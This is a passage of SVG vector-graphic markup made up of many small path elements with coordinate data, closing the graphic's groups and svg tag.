d="M29.2,35.7c-0.1-0.2,0.1-0.1,0.2-0.2c0,0.1,0,0.2,0,0.2l0,0L29.2,35.7     C29.2,35.7,29.2,35.7,29.2,35.7L29.2,35.7"></path>			<path id="Trac&#xE9;_2971" class="st0" d="M67.1,41.2c0,0.1,0,0.1,0,0.2h0L67.1,41.2L67.1,41.2"></path>			<path id="Trac&#xE9;_2972" class="st0" d="M69.2,41.4l0.1-0.3l0.1,0L69.2,41.4L69.2,41.4"></path>			<path id="Trac&#xE9;_2973" class="st0" d="M70.4,38.9l-0.1,0c0,0,0,0,0-0.1L70.4,38.9C70.4,38.9,70.4,38.9,70.4,38.9"></path>			<path id="Trac&#xE9;_2974" class="st0" d="M27.8,22.9c0-0.1,0-0.1,0-0.2h0L27.8,22.9L27.8,22.9"></path>			<path id="Trac&#xE9;_2975" class="st0" d="M20.5,37.7l0-0.2l0.1,0L20.5,37.7L20.5,37.7"></path>			<path id="Trac&#xE9;_2976" class="st0" d="M28.8,35.3l0-0.2l0.1,0C28.8,35.1,28.9,35.2,28.8,35.3L28.8,35.3"></path>			<path id="Trac&#xE9;_2977" class="st0" d="M26.4,23.4l0-0.2l0,0L26.4,23.4L26.4,23.4"></path>			<path id="Trac&#xE9;_2978" class="st0" d="M26.3,23.7c0-0.1,0-0.1,0-0.2l0.1,0L26.3,23.7L26.3,23.7"></path>			<path id="Trac&#xE9;_2979" class="st0" d="M39.6,35.1l-0.1,0.2l0,0C39.5,35.2,39.6,35.1,39.6,35.1L39.6,35.1"></path>			<path id="Trac&#xE9;_2980" class="st0" d="M65.8,42.4l0.1-0.1l0,0.1L65.8,42.4L65.8,42.4"></path>			<path id="Trac&#xE9;_2981" class="st0" d="M24.1,25.6l0.1,0.1l-0.2,0L24.1,25.6L24.1,25.6z"></path>			<path id="Trac&#xE9;_2982" class="st0" d="M50.5,33.4h0.2c0,0,0,0,0,0L50.5,33.4L50.5,33.4"></path>			<path id="Trac&#xE9;_2983" class="st0" d="M24.5,42.2L24.5,42l0.1,0L24.5,42.2L24.5,42.2"></path>			<path id="Trac&#xE9;_2984" class="st0" d="M52.4,31.9l0.2-0.1c0,0.1,0,0.1,0,0.2L52.4,31.9"></path>			<path id="Trac&#xE9;_2985" class="st0" d="M32.2,30.8L32.2,30.8l0,0.1L32,30.8l0-0.1L32.2,30.8L32.2,30.8z"></path>			<path id="Trac&#xE9;_2986" class="st0" d="M55.8,33l0.2-0.1l-0.1,0.2l0,0L55.8,33L55.8,33"></path>			<path id="Trac&#xE9;_2987" class="st0" d="M56.4,31.9l0.2,0.1l0,0L56.4,31.9C56.4,31.9,56.4,31.9,56.4,31.9"></path>			<path id="Trac&#xE9;_2988" class="st0" d="M18.4,34.2l0.2-0.2l0,0L18.4,34.2L18.4,34.2"></path>			<path id="Trac&#xE9;_2989" class="st0" d="M33.1,66.5l0.1,0.2l-0.1,0L33.1,66.5L33.1,66.5"></path>			<path id="Trac&#xE9;_2990" class="st0" d="M31.3,30.5l0,0.1l0,0l-0.2-0.1l0,0L31.3,30.5L31.3,30.5"></path>			<path id="Trac&#xE9;_2991" class="st0" d="M48.1,28.4l-0.2,0l0-0.1L48.1,28.4C48.1,28.4,48.1,28.4,48.1,28.4"></path>			<path id="Trac&#xE9;_2992" class="st0" d="M25.4,47.1l-0.1-0.1l0.1,0L25.4,47.1L25.4,47.1"></path>			<path id="Trac&#xE9;_2993" class="st0" d="M40.7,34.9L40.7,34.9l0.1-0.1l0,0l-0.2,0.2L40.7,34.9"></path>			<path id="Trac&#xE9;_2994" class="st0" d="M44.1,35.8l0.2-0.2l0,0L44.1,35.8L44.1,35.8"></path>			<path id="Trac&#xE9;_2995" class="st0" d="M29.3,36.4l-0.1-0.2C29.4,36.3,29.4,36.3,29.3,36.4L29.3,36.4z"></path>			<path id="Trac&#xE9;_2996" class="st0" d="M48.2,28.2l0.1,0.2l-0.1,0L48.2,28.2L48.2,28.2"></path>			<path id="Trac&#xE9;_2997" class="st0" d="M30.8,33.5l0.1,0.3l-0.1,0C30.8,33.7,30.8,33.6,30.8,33.5L30.8,33.5"></path>			<path id="Trac&#xE9;_2998" class="st0" d="M63.4,32l-0.2-0.2l0,0L63.4,32L63.4,32"></path>			<path id="Trac&#xE9;_2999" class="st0" d="M32.9,30.5l-0.1,0.1l-0.1-0.1L32.9,30.5L32.9,30.5"></path>			<path id="Trac&#xE9;_3000" class="st0" d="M25.7,48.3c-0.1,0-0.2,0-0.2-0.1L25.7,48.3L25.7,48.3z"></path>			<path id="Trac&#xE9;_3001" class="st0" d="M68.9,39.4l0.1,0.1l0,0.1L68.9,39.4L68.9,39.4"></path>			<path id="Trac&#xE9;_3002" class="st0" d="M29.3,36.4c0,0.1,0,0.1,0,0.2l-0.1,0C29.2,36.5,29.2,36.5,29.3,36.4L29.3,36.4L29.3,36.4     L29.3,36.4"></path>			<path id="Trac&#xE9;_3003" class="st0" d="M31.9,30.8c0.2-0.1,0.1,0.1,0.2,0.1l0,0L31.9,30.8L31.9,30.8"></path>			<path id="Trac&#xE9;_3004" class="st0" d="M62,31.5l-0.1,0.1l0,0L62,31.5L62,31.5"></path>			<path id="Trac&#xE9;_3005" class="st0" d="M44.6,35.9L44.4,36l0-0.1L44.6,35.9L44.6,35.9"></path>			<path id="Trac&#xE9;_3006" class="st0" d="M62.2,47.5l0.1,0.3l0,0C62.2,47.7,62.2,47.6,62.2,47.5L62.2,47.5"></path>			<path id="Trac&#xE9;_3007" class="st0" d="M28.2,38.4l0.2,0v0.1L28.2,38.4C28.2,38.5,28.2,38.4,28.2,38.4"></path>			<path id="Trac&#xE9;_3008" class="st0" d="M51.5,30.2l0.1-0.1l0,0L51.5,30.2L51.5,30.2"></path>			<path id="Trac&#xE9;_3009" class="st0" d="M18.6,34.9L18.5,35l0,0L18.6,34.9L18.6,34.9"></path>			<path id="Trac&#xE9;_3010" class="st0" d="M49.4,30.3l0.1-0.1l0,0.1L49.4,30.3L49.4,30.3"></path>			<path id="Trac&#xE9;_3011" class="st0" d="M47.9,62.6l-0.1,0.1l0,0L47.9,62.6L47.9,62.6z"></path>			<path id="Trac&#xE9;_3012" class="st0" d="M70.3,39.1l0.2,0.2l0,0L70.3,39.1L70.3,39.1"></path>			<path id="Trac&#xE9;_3013" class="st0" d="M48.3,31.5l-0.2,0.1l0,0L48.3,31.5L48.3,31.5"></path>			<path id="Trac&#xE9;_3014" class="st0" d="M39.3,31.9l-0.1,0c0,0,0,0,0-0.1L39.3,31.9L39.3,31.9z"></path>			<path id="Trac&#xE9;_3015" class="st0" d="M66.7,42c0,0.1,0,0.2,0,0.2l0,0c0,0,0-0.1,0-0.1S66.7,42.1,66.7,42"></path>			<path id="Trac&#xE9;_3016" class="st0" d="M44.7,31.5c0,0.1,0,0.2,0,0.3h-0.1L44.7,31.5L44.7,31.5"></path>			<path id="Trac&#xE9;_3017" class="st0" d="M24.8,37.7l-0.1-0.2l0,0L24.8,37.7L24.8,37.7"></path>			<path id="Trac&#xE9;_3018" class="st0" d="M32.1,22l0.2,0.1l0,0.1L32.1,22L32.1,22"></path>			<path id="Trac&#xE9;_3019" class="st0" d="M21,37.9l-0.2-0.1l0-0.1L21,37.9L21,37.9"></path>			<path id="Trac&#xE9;_3020" class="st0" d="M56.3,30.9l0.1-0.1l0.1,0L56.3,30.9L56.3,30.9"></path>			<path id="Trac&#xE9;_3021" class="st0" d="M40.5,35.2l0.1-0.1l-0.1,0.2l0,0L40.5,35.2z"></path>			<path id="Trac&#xE9;_3022" class="st0" d="M44.2,31.2l-0.1,0.2l0,0L44.2,31.2L44.2,31.2"></path>			<path id="Trac&#xE9;_3023" class="st0" d="M43,35.2l0.1-0.2l0,0C43.1,35.1,43.1,35.1,43,35.2L43,35.2"></path>			<path id="Trac&#xE9;_3024" class="st0" d="M51.3,57.2l-0.1,0.1l0,0L51.3,57.2L51.3,57.2"></path>			<path id="Trac&#xE9;_3025" class="st0" d="M69,41.6c0,0.1,0,0.1,0,0.2l-0.1,0L69,41.6L69,41.6"></path>			<path id="Trac&#xE9;_3026" class="st0" d="M70.5,39l0.2,0.1l0,0L70.5,39L70.5,39"></path>			<path id="Trac&#xE9;_3027" class="st0" d="M54.3,33.6l0.1,0c0,0,0,0,0,0L54.3,33.6L54.3,33.6"></path>			<path id="Trac&#xE9;_3028" class="st0" d="M69.9,39l0.1,0.1l0,0L69.9,39L69.9,39"></path>			<path id="Trac&#xE9;_3029" class="st0" d="M67.6,39.3l-0.1,0.1l0,0L67.6,39.3L67.6,39.3"></path>			<path id="Trac&#xE9;_3030" class="st0" d="M50.2,31.3l0.1-0.1l0,0L50.2,31.3C50.2,31.4,50.2,31.3,50.2,31.3"></path>			<path id="Trac&#xE9;_3031" class="st0" d="M12.2,32.8l0.1,0.1l0,0L12.2,32.8L12.2,32.8"></path>			<path id="Trac&#xE9;_3032" class="st0" d="M64.4,36.9l0.1,0.1l0,0L64.4,36.9L64.4,36.9"></path>			<path id="Trac&#xE9;_3033" class="st0" d="M71,38.7l0.2-0.1l0,0.1L71,38.7L71,38.7"></path>			<path id="Trac&#xE9;_3034" class="st0" d="M43.4,36.5l-0.1-0.1c0,0,0,0,0,0C43.3,36.4,43.4,36.4,43.4,36.5     C43.4,36.4,43.4,36.5,43.4,36.5"></path>			<path id="Trac&#xE9;_3035" class="st0" d="M63.6,33.2l0-0.1l0.1,0L63.6,33.2L63.6,33.2"></path>			<path id="Trac&#xE9;_3036" class="st0" d="M12.4,31.7L12.4,31.7c0.1,0,0.1,0,0.1,0.1l0,0L12.4,31.7L12.4,31.7"></path>			<path id="Trac&#xE9;_3037" class="st0" d="M35.2,34.3L35.2,34.3L35.2,34.3L35.2,34.3L35.2,34.3"></path>			<path id="Trac&#xE9;_3038" class="st0" d="M43.1,36.3l-0.1,0.1l-0.1,0L43.1,36.3L43.1,36.3"></path>			<path id="Trac&#xE9;_3039" class="st0" d="M64.8,37.2l-0.1,0c0,0,0,0,0,0L64.8,37.2L64.8,37.2"></path>			<path id="Trac&#xE9;_3040" class="st0" d="M29.2,36.6c0,0.1,0,0.1,0,0.2l-0.1,0L29.2,36.6L29.2,36.6"></path>			<path id="Trac&#xE9;_3041" class="st0" d="M25.7,48.3l0.2,0.1l0,0L25.7,48.3L25.7,48.3"></path>			<path id="Trac&#xE9;_3042" class="st0" d="M33,67.2L33,67c0,0,0.1,0,0.1,0C33,67.1,33.1,67.1,33,67.2L33,67.2"></path>			<path id="Trac&#xE9;_3043" class="st0" d="M55.1,33c0,0,0,0.1,0,0.1c0,0,0,0-0.1,0.1L55.1,33L55.1,33"></path>			<path id="Trac&#xE9;_3044" class="st0" d="M40.6,66.3l-0.1,0.1c0-0.1,0-0.1,0-0.2l0.1,0L40.6,66.3L40.6,66.3"></path>			<path id="Trac&#xE9;_3045" class="st0" d="M24.5,45.5l0.1,0.1l0,0L24.5,45.5L24.5,45.5"></path>			<path id="Trac&#xE9;_3046" class="st0" d="M21.6,29.4l0,0.2l0,0C21.6,29.6,21.6,29.5,21.6,29.4L21.6,29.4"></path>			<path id="Trac&#xE9;_3047" class="st0" d="M31,30.6L31,30.6l0.2,0l0,0L31,30.6L31,30.6"></path>			<path id="Trac&#xE9;_3048" class="st0" d="M61.4,34.2l-0.1,0c0,0,0,0,0-0.1l0.2,0.1L61.4,34.2"></path>			<path id="Trac&#xE9;_3049" class="st0" d="M48.9,29l0-0.1l0.1,0C48.9,28.9,48.9,29,48.9,29L48.9,29"></path>			<path id="Trac&#xE9;_3050" class="st0" d="M43.7,35.5l0.1,0l-0.1,0.2C43.7,35.6,43.7,35.5,43.7,35.5L43.7,35.5"></path>			<path id="Trac&#xE9;_3051" class="st0" d="M61.6,28.4l-0.1,0.1l0-0.1L61.6,28.4L61.6,28.4"></path>			<path id="Trac&#xE9;_3052" class="st0" d="M75.2,37.9l0.1-0.1l0,0L75.2,37.9L75.2,37.9"></path>			<path id="Trac&#xE9;_3053" class="st0" d="M12.2,30.7c0,0,0,0.1,0,0.1l0,0C12.2,30.8,12.2,30.8,12.2,30.7L12.2,30.7"></path>			<path id="Trac&#xE9;_3054" class="st0" d="M43.9,29.2l-0.1,0.1l0,0L43.9,29.2L43.9,29.2"></path>			<path id="Trac&#xE9;_3055" class="st0" d="M29.1,65.9L29,65.8l0,0C29,65.8,29.1,65.8,29.1,65.9C29.1,65.8,29.1,65.8,29.1,65.9"></path>			<path id="Trac&#xE9;_3056" class="st0" d="M41.4,65.5l0-0.1l0,0C41.5,65.4,41.5,65.4,41.4,65.5L41.4,65.5"></path>			<path id="Trac&#xE9;_3057" class="st0" d="M44.7,64.7l-0.1,0.2l-0.1,0L44.7,64.7L44.7,64.7"></path>			<path id="Trac&#xE9;_3058" class="st0" d="M64.2,44.5l0.1-0.1l0,0L64.2,44.5L64.2,44.5"></path>			<path id="Trac&#xE9;_3059" class="st0" d="M66.4,32.1l0.1-0.1l0,0L66.4,32.1L66.4,32.1"></path>			<path id="Trac&#xE9;_3060" class="st0" d="M32.9,66.1l0.1,0.1l0,0L32.9,66.1L32.9,66.1"></path>			<path id="Trac&#xE9;_3061" class="st0" d="M31,30.6L31,30.6l-0.1,0l0,0L31,30.6"></path>			<path id="Trac&#xE9;_3062" class="st0" d="M49.4,32.6v0.1h0C49.3,32.7,49.3,32.7,49.4,32.6L49.4,32.6"></path>			<path id="Trac&#xE9;_3063" class="st0" d="M42.3,28.2l0.1-0.1l0,0L42.3,28.2L42.3,28.2"></path>			<path id="Trac&#xE9;_3064" class="st0" d="M62.6,32.8l-0.1,0c0,0,0,0,0,0L62.6,32.8C62.6,32.8,62.6,32.8,62.6,32.8"></path>			<path id="Trac&#xE9;_3065" class="st0" d="M41.7,34.7l-0.1,0.1l-0.1-0.1L41.7,34.7L41.7,34.7"></path>			<path id="Trac&#xE9;_3066" class="st0" d="M23.1,36.9c0,0,0,0.1,0,0.1l0,0L23,36.9L23.1,36.9"></path>			<path id="Trac&#xE9;_3067" class="st0" d="M32.2,30.8l0-0.1l0.1,0C32.2,30.7,32.2,30.8,32.2,30.8L32.2,30.8"></path>			<path id="Trac&#xE9;_3068" class="st0" d="M28.6,36.6l0.1,0.1l-0.1,0L28.6,36.6L28.6,36.6"></path>			<path id="Trac&#xE9;_3069" class="st0" d="M55.3,31.8l-0.1,0v0L55.3,31.8C55.3,31.8,55.3,31.8,55.3,31.8"></path>			<path id="Trac&#xE9;_3070" class="st0" d="M43.8,35.5l0.1-0.2C44,35.4,44,35.4,43.8,35.5"></path>			<path id="Trac&#xE9;_3071" class="st0" d="M31.8,34.2l0.1,0l0,0L31.8,34.2L31.8,34.2"></path>			<path id="Trac&#xE9;_3072" class="st0" d="M50,32l0-0.1l0,0L50,32L50,32"></path>			<path id="Trac&#xE9;_3073" class="st0" d="M23.8,36.9l0.1,0.1l0,0L23.8,36.9L23.8,36.9"></path>			<path id="Trac&#xE9;_3074" class="st0" d="M46.1,34.4L46,34.5l0,0L46.1,34.4L46.1,34.4"></path>			<path id="Trac&#xE9;_3075" class="st0" d="M64.3,31l0.1,0c0,0,0,0,0,0L64.3,31L64.3,31"></path>			<path id="Trac&#xE9;_3076" class="st0" d="M25,41.1l-0.2,0l0-0.1C24.9,41,24.9,41,25,41.1L25,41.1"></path>			<path id="Trac&#xE9;_3077" class="st0" d="M51.1,30.5l0-0.1l0,0L51.1,30.5L51.1,30.5"></path>			<path id="Trac&#xE9;_3078" class="st0" d="M28.6,24.7L28.6,24.7l-0.1,0.1L28.6,24.7L28.6,24.7z"></path>			<path id="Trac&#xE9;_3079" class="st0" d="M63.3,31l-0.1,0L63.3,31L63.3,31L63.3,31"></path>			<path id="Trac&#xE9;_3080" class="st0" d="M42.7,34.6l0.1-0.1l0,0.1L42.7,34.6L42.7,34.6"></path>			<path id="Trac&#xE9;_3081" class="st0" d="M39.7,31.8l0.1-0.1l0,0L39.7,31.8L39.7,31.8"></path>			<path id="Trac&#xE9;_3082" class="st0" d="M51,30.6l0,0.1l-0.1,0L51,30.6L51,30.6z"></path>			<path id="Trac&#xE9;_3083" class="st0" d="M44.4,36.9l0.1-0.2l0.1,0C44.4,36.7,44.4,36.8,44.4,36.9L44.4,36.9"></path>			<path id="Trac&#xE9;_3084" class="st0" d="M50.7,30.9l0-0.1l0.1,0L50.7,30.9L50.7,30.9"></path>			<path id="Trac&#xE9;_3085" class="st0" d="M46.5,34.2l-0.2,0.1l0-0.1L46.5,34.2L46.5,34.2"></path>			<path id="Trac&#xE9;_3086" class="st0" d="M58,33.9l0.1-0.1l0,0L58,33.9L58,33.9"></path>			<path id="Trac&#xE9;_3087" class="st0" d="M73.7,41.2l0.1-0.1l0,0C73.8,41.2,73.8,41.2,73.7,41.2C73.8,41.3,73.7,41.3,73.7,41.2     L73.7,41.2z"></path>			<path id="Trac&#xE9;_3088" class="st0" d="M50.6,31l0-0.2l0.1,0L50.6,31L50.6,31"></path>			<path id="Trac&#xE9;_3089" class="st0" d="M45,25.8L44,24.4c0.1-0.1,0.2,0,0.2,0.1c0.2,0.2,0.3,0.4,0.5,0.5l0.3,0.4l0.1,0.2     c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.1,0,0.2L45.1,26L45,25.8L45,25.8z"></path>			<path id="Trac&#xE9;_3090" class="st0" d="M56.7,52.1c0,0.1-0.1,0.1-0.1,0.2c-0.3,0.3-0.6,0.5-0.9,0.8c0-0.1,0.1-0.3,0.2-0.4     L56.7,52.1"></path>			<path id="Trac&#xE9;_3091" class="st0" d="M26,32.2c-0.1-0.2-0.2-0.4-0.3-0.6c0.4,0,0.5,0,0.7,0.5c-0.3,0-0.2-0.3-0.4-0.4L26,32.2     L26,32.2"></path>			<path id="Trac&#xE9;_3092" class="st0" d="M24.6,31.7l0.2-0.1l0.3,0.6L25,32.3L24.6,31.7"></path>			<path id="Trac&#xE9;_3093" class="st0" d="M25.3,31.6l0.2,0l0.2,0.6l-0.2,0L25.3,31.6"></path>			<path id="Trac&#xE9;_3094" class="st0" d="M22.3,33.6l-0.1,0.1c-0.1,0-0.1-0.7,0-0.9L22.3,33.6"></path>			<path id="Trac&#xE9;_3095" class="st0" d="M22.8,32.4c0.1,0.3,0.1,0.6,0,0.9C22.7,33,22.7,32.6,22.8,32.4"></path>			<path id="Trac&#xE9;_3096" class="st0" d="M24.8,32.4l-0.2,0l-0.2-0.6l0.1,0C24.6,31.9,24.7,32.2,24.8,32.4"></path>			<path id="Trac&#xE9;_3097" class="st0" d="M24.5,32.5l-0.2,0c-0.1-0.3-0.1-0.3,0-0.5L24.5,32.5"></path>			<path id="Trac&#xE9;_3098" class="st0" d="M23.2,32.9c0-0.2,0-0.3,0.1-0.5C23.4,32.5,23.5,32.7,23.2,32.9L23.2,32.9z"></path>			<path id="Trac&#xE9;_3099" class="st0" d="M22.6,32.8c0,0.2,0,0.4,0.1,0.7C22.5,33.3,22.5,33.1,22.6,32.8"></path>			<path id="Trac&#xE9;_3100" class="st0" d="M23.7,32.4c0.1,0.1,0,0.3,0,0.4C23.5,32.6,23.7,32.5,23.7,32.4"></path>			<path id="Trac&#xE9;_3101" class="st0" d="M22,33.9l-0.1-0.6l0.1,0L22,33.9L22,33.9"></path>			<path id="Trac&#xE9;_3102" class="st0" d="M25.3,32l-0.2-0.4C25.2,31.7,25.3,31.7,25.3,32"></path>			<path id="Trac&#xE9;_3103" class="st0" d="M23.6,31.3l-0.1-0.1l0,0L23.6,31.3L23.6,31.3"></path>			<path id="Trac&#xE9;_3104" class="st0" d="M18.2,26.4l0.3,0.1c-0.1,0.2-0.3,0-0.4,0s-0.2-0.1-0.2-0.2L18.2,26.4L18.2,26.4z"></path>			<path id="Trac&#xE9;_3105" class="st0" d="M17.7,26.8c-0.4,0-0.4-0.1-0.5-0.4L17.7,26.8"></path>			<path id="Trac&#xE9;_3106" class="st0" d="M19.5,26.2l0.6-0.3l0,0C20,26.2,19.8,26.2,19.5,26.2L19.5,26.2"></path>			<path id="Trac&#xE9;_3107" class="st0" d="M18.2,26.5C18.2,26.4,18.2,26.4,18.2,26.5l0.5,0c0,0,0,0,0,0.1L18.2,26.5L18.2,26.5"></path>			<path id="Trac&#xE9;_3108" class="st0" d="M17,26.6l0.3,0.3l0,0L17,26.6L17,26.6"></path>			<path id="Trac&#xE9;_3109" class="st0" d="M16,27.2l-0.2,0c0,0,0,0,0-0.1L16,27.2C16,27.1,16,27.2,16,27.2"></path>			<path id="Trac&#xE9;_3110" class="st0" d="M18.1,26.8l-0.3,0c0,0,0,0,0,0L18.1,26.8C18.1,26.7,18.1,26.7,18.1,26.8"></path>			<path id="Trac&#xE9;_3111" class="st0" d="M16.8,26.7l0.2,0.2l-0.1,0.1L16.8,26.7L16.8,26.7"></path>			<path id="Trac&#xE9;_3112" class="st0" d="M25.7,22.4L25.7,22.4l-0.1,0L25.7,22.4L25.7,22.4"></path>			<path id="Trac&#xE9;_3113" class="st0" d="M44.3,24.3c0.3,0,0.4,0.2,0.4,0.5L44.3,24.3"></path>			<path id="Trac&#xE9;_3114" class="st0" d="M43.9,24.4l0.2,0.3l0,0L43.9,24.4L43.9,24.4"></path>			<path id="Trac&#xE9;_3115" class="st0" d="M44.7,24.3l0.2,0.1l0,0.1L44.7,24.3L44.7,24.3"></path>			<path id="Trac&#xE9;_3116" class="st0" d="M45.3,24.3l0.1,0.1l0,0.1L45.3,24.3L45.3,24.3"></path>			<path id="Trac&#xE9;_3117" class="st0" d="M37.1,68l-0.1,0.4h-0.1c0.1-0.2-0.1-0.3-0.3-0.4l0-0.1L37.1,68"></path>			<path id="Trac&#xE9;_3118" class="st0" d="M34.3,69.1l0.4-0.4C34.7,68.9,34.6,69.1,34.3,69.1"></path>			<path id="Trac&#xE9;_3119" class="st0" d="M33.6,69.2l0.4-0.3l0,0.1L33.6,69.2L33.6,69.2"></path>			<path id="Trac&#xE9;_3120" class="st0" d="M32.9,69.2l-0.1,0.1l0,0L32.9,69.2L32.9,69.2"></path>			<path id="Trac&#xE9;_3121" class="st0" d="M64.6,29l0,0.3l-0.1,0C64.5,29.1,64.5,29,64.6,29L64.6,29"></path>			<path id="Trac&#xE9;_3122" class="st0" d="M57.1,27.4L57,27.2l0.2,0L57.1,27.4L57.1,27.4z"></path>			<path id="Trac&#xE9;_3123" class="st0" d="M57.4,27.6l0.1,0.2l-0.1,0L57.4,27.6L57.4,27.6"></path>			<path id="Trac&#xE9;_3124" class="st0" d="M28.6,27.7l-0.2-0.1l0-0.1L28.6,27.7L28.6,27.7z"></path>			<path id="Trac&#xE9;_3125" class="st0" d="M29.5,28.6h-0.1v0L29.5,28.6L29.5,28.6"></path>			<path id="Trac&#xE9;_3126" class="st0" d="M46.2,36.8l0.4,0.4l0,0L46.2,36.8L46.2,36.8"></path>			<path id="Trac&#xE9;_3127" class="st0" d="M46.3,37.6l-0.1-0.3l0.2,0.1L46.3,37.6"></path>			<path id="Trac&#xE9;_3128" class="st0" d="M46.2,37.1l0.3,0.2l-0.1,0.1L46.2,37.1L46.2,37.1"></path>		</g>	</g></g></svg>